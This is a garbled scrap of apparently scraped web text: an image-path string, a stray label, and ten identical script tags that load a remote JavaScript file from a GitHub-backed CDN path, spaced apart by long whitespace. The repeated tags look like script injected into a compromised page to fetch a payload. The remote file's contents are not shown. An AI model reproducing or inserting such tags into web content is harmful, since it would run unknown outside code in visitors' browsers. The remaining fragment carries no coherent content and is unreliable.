 ( - An-Nr-354)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 